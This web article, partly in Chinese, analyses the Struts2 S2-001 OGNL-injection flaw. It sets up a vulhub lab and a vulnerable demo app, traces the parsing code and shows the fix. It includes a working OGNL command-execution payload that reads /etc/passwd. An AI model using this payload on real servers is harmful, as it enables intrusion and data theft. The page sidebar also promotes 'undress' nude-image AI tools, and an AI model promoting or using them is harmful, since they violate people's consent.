Struts2 vulnerability S2-001 example analysis
Vulhub vulnerability series: struts2 vulnerability S2-001
1. Vulnerability description:
struts2 vulnerability S2-001 is when the user submits form data and verification fails, the server uses the OGNL expression Parse the parameter value, %{value}, previously submitted by the user and repopulate the corresponding form data. For example, in a registration or login page. If the submission fails, the server will usually default to returning the previously submitted data. Since the server uses %{value} to perform OGNL expression parsing on the submitted data, the server can directly send the payload to execute the command.
2.vulhub vulnerability exploitation:
Using vulhub to reproduce vulnerabilities can save the environment construction process, which is very convenient.
vulhub official website address: https://vulhub.org
Start the vulnerability environment.
docker-compsoe up -d

Enter the test payload
%{1+1} You can see that our addition expression is successfully executed.
You can see that our addition expression is successfully executed.
This time we try command execution, new java.lang.String[{"cat","/etc/passwd"} change us here The command you want to execute.
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[ {"cat","/etc/passwd"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get(“com.opensymphony.xwork2.dispatcher.HttpServletResponse”),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()} The passwd file was successfully read.
The passwd file was successfully read.

The following are three usage statements:
3.搭建环境平台:win10 工具:Apache Tomcat 9.0.7,IntelliJ IDEA 下载IntelliJ IDE之后我们选择免费试用一个月,接下来创建我们的项目。
需要如下几个包,下载地址: http://archive.apache.org/dist/struts/binaries/struts-2.0.1-all.zip 解压完之后,我们把lib目录下对应的jar包导入到我们在项目中创建的lib目录中。
接着发布我们导入的jar包,不然会报错。
接下来就是我们要创建的几个文件,这里代码都给出来了,直接copy就行。(注意:一定要按照前边给出的目录结构放置下边的文件) web.xml <?xml version="1.0" encoding="UTF-8"?> <web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://xmlns.jcp.org/xml/ns/javaee" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd" id="WebApp_ID" version="3.1"><display-name>S2-001 Example</display-name><filter><filter-name>struts2</filter-name><filter-class>org.apache.struts2.dispatcher.FilterDispatcher</filter-class></filter><filter-mapping><filter-name>struts2</filter-name><url-pattern>/*</url-pattern></filter-mapping><welcome-file-list><welcome-file>index.jsp</welcome-file></welcome-file-list> </web-app> Copy after login index.jsp <%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@ taglib prefix="s" uri="/struts-tags" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h3>S2-001 Demo</h3>
<p>link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001">https://cwiki.apache.org/confluence/display/WW/S2-001</a></p>
<s:form action="login">
<s:textfield name="username" label="username" />
<s:textfield name="password" label="password" />
<s:submit></s:submit>
</s:form>
</body>
</html>Copy after login welcome.jsp <%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@ taglib prefix="s" uri="/struts-tags" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>S2-001</title>
</head>
<body>
<p>Hello <s:property value="username"></s:property></p>
</body>
</html>Copy after login LoginAction.java package com.demo.action;
import com.opensymphony.xwork2.ActionSupport;
public class LoginAction extends ActionSupport {
private String username = null;
private String password = null;
public String getUsername() {
return this.username;
}
public String getPassword() {
return this.password;
}
public void setUsername(String username) {
this.username = username;
}
public void setPassword(String password) {
this.password = password;
}
public String execute() throws Exception {
if ((this.username.isEmpty()) || (this.password.isEmpty())) {
return "error";
}
if ((this.username.equalsIgnoreCase("admin"))
&& (this.password.equals("admin"))) {
return "success";
}
return "error";
}
}Copy after login src目录下新建struts.xml <?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE struts PUBLIC
"-//Apache Software Foundation//DTD Struts Configuration 2.0//EN"
"http://struts.apache.org/dtds/struts-2.0.dtd">
<struts><package name="S2-001" extends="struts-default"><action name="login" class="com.demo.action.LoginAction"><result name="success">welcome.jsp</result><result name="error">index.jsp</result></action></package>
</struts>Copy after login 4.原理分析漏洞部分代码 xwork-2.0-beta-1.jar/com.opensymphony.xwork2/util/TextParseUtil.java public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, TextParseUtil.ParsedValueEvaluator evaluator) {
Object result = expression;
while(true) {
int start = expression.indexOf(open + "{");
int length = expression.length();
int x = start + 2;
int count = 1;
while(start != -1 && x < length && count != 0) {
char c = expression.charAt(x++);
if (c == '{') {
++count;
} else if (c == '}') {
--count;
}
}
int end = x - 1;

if (start == -1 || end == -1 || count != 0) {
return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);
}
String var = expression.substring(start + 2, end);
Object o = stack.findValue(var, asType);
if (evaluator != null) {
o = evaluator.evaluate(o);
}
String left = expression.substring(0, start);
String right = expression.substring(end + 1);
if (o != null) {
if (TextUtils.stringSet(left)) {
result = left + o;
} else {
result = o;
}
if (TextUtils.stringSet(right)) {
result = result + right;
}
expression = left + o + right;
} else {
result = left + right;
expression = left + right;
}
}
}Copy after login 运行我们搭建好的环境,记得开启debug模式
expression会获取不同的参数值,我们直到其获取到password开始分析漏洞原因。
然后通过Object o = stack.findValue(var, asType)获得到password的值为333*666,然后重新赋值给expression,进行下一次循环。 在这一次循环的时候,就会解析333*666,并将赋值给了o,经过计算后expression的值就变成了221788。

5.漏洞修复判断了循环的次数,从而在解析到%{333*666}的时候不会继续向下递归,相当于限制了解析ongl的次数。
也就不会对用户提交的参数进行ongl解析 if (loopCount > maxLoopCount) {
// translateVariables prevent infinite loop / expression recursive evaluation
break;
}Copy after login 6.OGNL表达式这里搬运大佬总结好的东西。 OGNL is the abbreviation of Object-Graph Navigation Language. It is a powerful expression language (Expression Language, referred to as EL). Through its simple and consistent expression syntax, you can access any properties of the object and call The method of the object traverses the structure diagram of the entire object and implements functions such as field type conversion. It uses the same expressions to access the object's properties. Three elements of OGNL: (The following part is excerpted from somewhere on the Internet, I think it is well said) 1. Expression Expression is the core of the entire OGNL, and all OGNL operations are It is performed after parsing the expression. The expression will specify what this OGNL operation is going to do. We can see that in the above test, name, department.name, etc. are all expressions, indicating that the value of name or name in department is taken. OGNL supports many types of expressions, and we'll see more later. 2. Root Object The root object can be understood as the operation object of OGNL. After the expression specifies "what to do", you also need to specify "to whom" it is to be done. In the above test code, user is the root object. This means that we need to get the value of the name attribute for the user object (and set the name attribute value in the department for the user object). 3. Context With expressions and root objects, we can actually use the basic functions of OGNL. For example, get or set the value of the root object based on the expression. But in fact, within OGNL, all operations will run in a specific environment, which is the context of OGNL. To put it more clearly, it is this context that will specify "where to do" the operation of OGNL.
|
The above is the detailed content of Struts2 vulnerability S2-001 example analysis. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1378
1378
 52
52
 How to view Struts2 historical vulnerabilities from a protection perspective
May 13, 2023 pm 05:49 PM
How to view Struts2 historical vulnerabilities from a protection perspective
May 13, 2023 pm 05:49 PM
1. Introduction The Struts2 vulnerability is a classic series of vulnerabilities. The root cause is that Struts2 introduces OGNL expressions to make the framework flexible and dynamic. With the patching of the overall framework improved, it will now be much more difficult to discover new Struts2 vulnerabilities than before. Judging from the actual situation, most users have already repaired historical high-risk vulnerabilities. Currently, when doing penetration testing, Struts2 vulnerabilities are mainly left to chance, or it will be more effective to attack unpatched systems after being exposed to the intranet. Online analysis articles mainly analyze these Struts2 vulnerabilities from the perspective of attack and exploitation. As the new H3C offense and defense team, part of our job is to maintain the rule base of ips products. Today we will review this system.
 What is the principle of Struts2 framework
Jan 04, 2024 pm 01:55 PM
What is the principle of Struts2 framework
Jan 04, 2024 pm 01:55 PM
The principle of the Struts2 framework: 1. The interceptor parses the request path; 2. Finds the complete class name of the Action; 3. Creates the Action object; 4. Execute the Action method; 5. Returns the result; 6. View parsing. Its principle is based on the interceptor mechanism, which completely separates the business logic controller from the Servlet API, improving the reusability and maintainability of the code. By using the reflection mechanism, the Struts2 framework can flexibly create and manage Action objects to process requests and responses.
 Struts2 vulnerability S2-001 example analysis
May 15, 2023 pm 03:58 PM
Struts2 vulnerability S2-001 example analysis
May 15, 2023 pm 03:58 PM
Vulhub vulnerability series: struts2 vulnerability S2-0011. Vulnerability description: struts2 vulnerability S2-001 is when the user submits form data and verification fails, the server uses OGNL expression to parse the parameter value previously submitted by the user, %{value} and refills the corresponding form data. For example, in a registration or login page. If the submission fails, the server will usually default to returning the previously submitted data. Since the server uses %{value} to perform OGNL expression parsing on the submitted data, the server can directly send the payload to execute the command. 2. Vulhub vulnerability exploitation: Using vulhub to reproduce vulnerabilities can save the environment construction process, which is very convenient. vu
 How does the Struts2 S2-059 remote code execution vulnerability reproduce?
May 23, 2023 pm 10:37 PM
How does the Struts2 S2-059 remote code execution vulnerability reproduce?
May 23, 2023 pm 10:37 PM
0x00 Introduction Struts2 is a very powerful JavaWeb open source framework launched by the Apache software organization, which is essentially equivalent to a servlet. Struts2 is based on MVC architecture and has a clear framework structure. It is usually used as a controller to establish data interaction between models and views, and is used to create enterprise-level Java web applications. It utilizes and extends the JavaServletAPI and encourages developers to adopt the MVC architecture. Struts2 takes the excellent design ideas of WebWork as the core, absorbs some advantages of the Struts framework, and provides a neater Web application framework implemented in the MVC design pattern. 0x01 vulnerability
 Struts2-057 two versions of RCE vulnerability example analysis
May 15, 2023 pm 06:46 PM
Struts2-057 two versions of RCE vulnerability example analysis
May 15, 2023 pm 06:46 PM
Foreword On August 22, 2018, Apache Strust2 released the latest security bulletin. Apache Struts2 has a high-risk remote code execution vulnerability (S2-057/CVE-2018-11776). The vulnerability was discovered by ManYueMo, a security researcher from the SemmleSecurityResearch team. This vulnerability is due to the fact that when using the namespace function to define XML configuration in the Struts2 development framework, the namespace value is not set and is not set in the upper-layer action configuration (ActionConfiguration) or a wildcard namespace is used, which may lead to remote code execution. In the same way, u
 How to reproduce the Apache Struts2--048 remote code execution vulnerability
May 12, 2023 pm 07:43 PM
How to reproduce the Apache Struts2--048 remote code execution vulnerability
May 12, 2023 pm 07:43 PM
0x00 Introduction The Struts2 framework is an open source web application architecture for developing JavaEE web applications. It utilizes and extends JavaServletAPI and encourages developers to adopt MVC architecture. Struts2 takes the excellent design ideas of WebWork as the core, absorbs some advantages of the Struts framework, and provides a neater Web application framework implemented in the MVC design pattern. Overview of the 0x01 vulnerability. The ApacheStruts22.3.x series has the struts2-struts1-plugin plug-in enabled and the struts2-showcase directory exists. The cause of the vulnerability is when ActionMe
 Example analysis of Struts2 framework site risks
May 30, 2023 pm 12:32 PM
Example analysis of Struts2 framework site risks
May 30, 2023 pm 12:32 PM
1. Overview Struts is an open source project sponsored by the Apache Software Foundation (ASF). It started as a sub-project within the Jakarta project and later became a top-level project of ASF. By using JavaServlet/JSP technology, it implements the application framework [WebFramework] based on the Model-View-Controller [MVC] design pattern of JavaEE Web applications. It is a classic product in the MVC classic design pattern. In the early days of the development of JavaEE web applications, in addition to using Servlet technology, HTM was generally used in the source code of JavaServerPages (JSP).
 CNNVD report example analysis on Apache Struts2 S2-057 security vulnerability
May 11, 2023 pm 08:04 PM
CNNVD report example analysis on Apache Struts2 S2-057 security vulnerability
May 11, 2023 pm 08:04 PM
Currently, Apache has officially released a version update to fix the vulnerability. It is recommended that users confirm the Apache Struts product version in time. If affected, please take timely patching measures. 1. Vulnerability introduction ApacheStruts2 is a sub-project of the Jakarta project under the American Apache Software Foundation. It is a Web application framework based on MVC design. On August 22, 2018, Apache officially released the Apache Struts2S2-057 security vulnerability (CNNVD-201808-740, CVE-2018-11776). When enabling the pan-namespace function in the struts2 development framework




 这个是搭建完成后的效果,下边所有创建添加的jar包或者修改的文件都按照这个格式进行。
这个是搭建完成后的效果,下边所有创建添加的jar包或者修改的文件都按照这个格式进行。 目录结构如下。
目录结构如下。

 password处输入我们的测试语句:%{333*666},正确结果是多少来着,待我找个计算机算一下先(手动笑哭表情)
password处输入我们的测试语句:%{333*666},正确结果是多少来着,待我找个计算机算一下先(手动笑哭表情)

 然后这次的判断跳过了中间的return,为啥会跳过return呢?因为这里的password内容任然是一个ognl表达式所以会再次进入循环,接着这里取出%{password}中间的值password赋给var。

然后这次的判断跳过了中间的return,为啥会跳过return呢?因为这里的password内容任然是一个ognl表达式所以会再次进入循环,接着这里取出%{password}中间的值password赋给var。 在解析完%{password}表达式之后要获取其中的内容password进行展示,也就是我们这里的%{333*666}
在解析完%{password}表达式之后要获取其中的内容password进行展示,也就是我们这里的%{333*666} 然后这次的判断同样也会跳过中间的return,为啥会跳过return呢?因为这里的password内容依然是一个ognl表达式所以会再次进入循环,接着这里取出%{333*666}中间的值333*666赋给var。
然后这次的判断同样也会跳过中间的return,为啥会跳过return呢?因为这里的password内容依然是一个ognl表达式所以会再次进入循环,接着这里取出%{333*666}中间的值333*666赋给var。
 不是OGNL表达式时就会进入
不是OGNL表达式时就会进入